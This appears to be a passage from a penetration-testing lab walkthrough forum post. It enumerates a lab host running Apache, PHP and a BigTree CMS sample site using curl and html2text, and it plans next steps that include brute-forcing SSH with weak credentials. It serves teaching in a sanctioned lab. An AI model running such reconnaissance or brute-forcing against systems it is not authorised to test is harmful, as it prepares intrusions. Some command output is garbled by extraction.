

- Web servers (e.g. Apache/Nginx/IIS) are **not the same** as web services (e.g. html/json/xml).
- Web servers (e.g. Apache/Nginx/IIS) may have multiple technologies powering them (e.g. PHP/ASP) *via handlers.* These server side technologies are executed on the target directly, not the end users browser (like Javascript).
	- These server side technologies often have more issues with them, as they have a lot more different moving parts, as they need to render/process/execute code written by end users (and the end users code is a whole other set of issues).
- Web servers run on the port (e.g. TCP 80). There can only be a single web server.
	- However, there may be multiple web applications running on the web server.
		- Some may be "hidden". E.g. not linked/clickable from the landing page. Therefore you need to know the URL to go to.
		- e.g. A common hidden web application is PHPMyAdmin.
- Web servers may have multiple "modules" (e.g. Apache) loaded, that expand their functionally (and also be misconfigured!)
	- E.g. /service-status or "index of /" as well as SSL/TLS.

Web servers are found \*everywhere\* now (examples: traditionally GUI desktop applications moving to a web UI, CLI tool developers using a web UI, or mobile applications just being a browser pointing to selected web page, and embedded device hardware to control network hardware).

Web servers themselves are "dumb", as they only serve/display out what is sent to them. They do not do any processing or rending themselves.

The common services you will see is **Apache** (both on Windows & \*nix), **Ngnix** (Easier on \*nix, but there is a Windows port), and **Internet Information Services** (IIS - Windows only... *for the time being!).*

Each of them have had (publicly known) issues over the years (Apache, Ngnix, IIS) and they have also had their share of "big" vulnerabilities (which have public exploits - Apache, Nginx, IIS). However, these three services are much more "stable" because they have been around for so long (**older** the version, the more issues - *\*cough\* so it's always worth a checking to see if there is something \*cough\*)*. However, there are other web servers other than these three, which haven't been beaten up over the years *(\*cough\* and you may find a few in the labs \*cough\*).*

On the subject of Apache on Windows, it is common to see Apache installed/used as a "package"/bundle, such as XAMPP and WAMP. This then includes other "useful" services at the same time.

So these services directly may not give you a nice shell straight away, what's behind them MIGHT (server side technologies, Web Application, Database). What they are great with is getting information about the target from. Most web servers are "public", allowing anyone to access them.

However, it is worth noticing the different in basic/digest/HTTP authentication *(aka when you get a popup when trying to access a URL)* which happens on the web server, whereas there may be authentication in the web application *(e.g. http forms).* Some times the authentication is done incorrectly, and only the 'default/landing' page has a password prompt, but if you knew/guessed a URL - you may still be able to access it...

**Because of the range/scale of what the service allows access to, it's often one of the first services we start probing at. Depending on the web application(s) we can access it may be the low hanging fruit. Until we access the service, we don't know what's behind it.**

However, before jumping into the web application, let's check the headers from the web server and default landing page:

Code: root@kali:~# curl -i 10.11.1.71 HTTP/1.1 302 Found Date: Mon, 16 May 2016 22:39:48 GMT Server: Apache/2.4.7 (Ubuntu) X-Powered-By: PHP/5.5.9-1ubuntu4.4 Location: site/index.php/ Content-Length: 0 Content-Type: text/html root@kali:~#

oot@kali:~# curl -i 10.11.1.71 HTTP/1.1 302 Found Date: Mon, 16 May 2016 22:39:48 GMT Server: Apache/2.4.7 (Ubuntu) X-Powered-By: PHP/5.5.9-1ubuntu4.4 Location: site/index.php/ Content-Length: 0 Content-Type: text/html

root@kali <del>~</del>#

So straight away:

Our request is being redirected (HTTP 302) to: "**site/index.php/**" (Notice how it is two subfolders deep. What is in

just **/site/**?)

- The web server appears to be "**Apache 2.4.7**" on **Ubuntu** (which matches what **we know from SSH**)
- Good chance of there being **PHP** on the server: "v**5.5.9** " as well as in the URL redirect: "site/index**.php**/"

## **Summary**

So what we know this far:

- IP: 10.11.1.71 (DNS: alpha.thinc.local)
- Ports: TCP 22, TCP 80 (Might have UDP)
- OS: Ubuntu (Possibly 14.04 Trusty Tahr)
- Services & Applications:
	- OpenSSH 6.6 Requires authentication. Might need to brute force it.
	- Apache 2.4.7 & PHP 5.5.9 No credentials required to access it. **Best bet for the entry point** (unless there's another machine dependence).
- Options left (in order of priority)
	- Explore the web application.
	- Search for vulnerabilities in the known services & applications.
	- Brute force SSH with common & weak credentials.

*Last edited by g0tmi1k; 11-22-2016 at 03:41 PM.*

### **PWB/OSCP** (2011) **| WiFu/OSWP** (2013) **| CTP/OSCE** (2013) **| AWAE** (2015) **| AWE** (2016)



# **Information Gathering**

## **Web Application (Main)**

## **Web Application (HTML)**

Time to put our "end user" hat on again. What we mean by this is "**use the application, don't try and break it**". What information can you gather by just clicking about and reading what's on screen.

First thing, let's follow the redirect.

```
Code:
 root@kali:~# curl -i -L 10.11.1.71
 HTTP/1.1 302 Found
...SNIP...
HTTP/1.1 200 OK
 ...SNIP...
Set-Cookie: PHPSESSID=f81qqe1crdio83ikmumnpanbe3; path=/
 ...SNIP...
Content-Length: 6845
Content-Type: text/html
 < !DOCTYPE html>
< html lang="en">
       < head>
            < meta http-equiv="Content-type" content="text/html; charset=utf-8" />
 < meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><br>< meta name="keywords" content="" /><br>< meta name="description" content="" />
            < title>Trees of Large Sizes< /title>
  < link rel="stylesheet" href="http://10.11.1.71/site/index.php/css/site.css" type="text/css" media="all" />
 < link rel="stylesheet" href="http://10.11.1.71/site/css/print.css" type="text/css" media="print" />
 ...SNIP...
root@kali:~#
```


It's a valid web application (rather than a default welcome message). So we can see the raw HTML code, which makes up the web page (because this isn't processed on the remote server - unlike PHP code).

### **Web Application (GUI)**

Let's now start up a GUI web browser to see what the page looks like (as a end user).





**Mr. T Can Chop Down 20 Trees Per Hour** 

In July 1976, Tureaud's platoon sergeant punished him by giving him the detail of chopping down trees during training camp at Fort McCoy in Wisconsin, but did not tell him how many trees, so Tureaud single-handedly chopped down over seventy trees from 6:30 am to 10:00 am, until a shocked major superseded the sergeant's orders.

Later in life, Tureaud angered the residents of a Chicago suburb called Lake Forest, by cutting down more than a hundred oak trees on his estate. The incident is now referred to as "The Lake Forest Chain Saw Massacre"

By Jos., GFDL or CC-BY-3.0, via Wikimedia Commons **LEARN MORE** 

### **CONTACT**

**BigTree CMS** 2026 East Lombard Street Baltimore, MD 21231 support@bigtreecms.org



### **ABOUT THE BIGTREE SAMPLE SITE**

This site is distributed as a technical demonstration of the open source software product BigTree CMS. All content and photographs are sourced from Wikipedia and Wikimedia Commons and are subject to the distribution rights of their respected licenses. We are not tree experts nor do we intend for this site to be used as a factual reference. The design elements...

### **ACCOUNTS**



A few things we like to check are : comments (as these wouldn't be seen when rendered), the web application name / version, and links to other pages/domains.

#### **Web Application (Internal & External Links)**

We can't see any HTML comments in the code, so lets now quickly check the title tag (as that can have the web application name in it) as well as any links:



root@kali:~# curl 10.11.1.71 -s -L | grep "title\|href" | sed -e 's/^[[:space:]]\*//'<br>< title>Trees of Large Sizes< /title><br>< link rel="stylesheet" href="http://10.11.1.71/site/index.php/css/site.css" type="text/css" media

..SNIP. < a href="http://10.11.1.71/site/index.php/" class="branding">Trees of Large Sizes< /a>

...SNIP...

< a href="http://en.wikipedia.org/wiki/Sequoia\_%28genus%29" class="more" target="\_blank">Read More< /a> ...SNIP...

< a href="http://commons.wikimedia.org/wiki/File%3ASequoia\_sempervirens\_BigSur.jpg" target="\_blank" class="credit active"> ...SNIP...

< p>Later in life, Tureaud angered the residents of a Chicago suburb called Lake Forest, by cutting down more t<br>< p>< strong>BigTree CMS< /strong>>< br /> < span>2026 East Lombard Street < br />>baltimore, MD 21231 < /spa root@kali:~#



#### **Web Application (HTML Render)**

So thats all great, but let's now see what the web page renders like.

At this point we can start up iceweasel/firefox/chrome to look at the page... instead, let's stick with command line for the time being. Welcome "html2text".

```
root@kali:~# curl 10.11.1.71 -s -L | html2text -width '99' | uniq
...SNIP...
*** Mr. T Can Chop Down 20 Trees Per Hour ***
In July 1976, Tureaud's platoon sergeant punished him by giving him the detail of chopping down<br>trees during training camp at Fort McCoy in Wisconsin, but did not tell him how many trees, so<br>Tureaud single-handedly chopped
...SNIP...
   Contact
BigTree CMS
...SNIP...
support@bigtreecms.org
  \bar{A} ccounts
FacebookLike_us_on_Facebook TwitterFollow_us_on_Twitter
  About the BigTree Sample Site
This site is distributed as a technical demonstration of the open source software product BigTree
CMS.
 ...SNIP...
root@kali:~#
```


At the top of the page, you would see a lot of content (however it has been snipped out), which is all the navigation menus, then it moves onto content. It doesn't "fully" make sense or fit in. Then theres some non English text (removed). Lastly, there's some text at the bottom (in the footer), which is exactly what we are looking for: "About the **BigTree Sample Site** ...SNIP... demonstration of the **open source** software product **BigTree CMS".**

So its a sample site (which explains the odd context of content now), using BigTree CMS.

## **Web Application (Social Networks)**

This can also be re-enforced by one of the social network links, twitter (http://www.twitter.com/bigtreecms):

BigTree CMS is an open source content management system built on PHP and MySQL. It was created by, and for, user experience and content strategy experts



### **Web Application (Accessing The Source Code)**

So following the social network home page link (https://www.bigtreecms.org/), we can click about until we get the source code (https://github.com/bigtreecms/BigTree-CMS/).

One of the key files we see is called "/README.md".



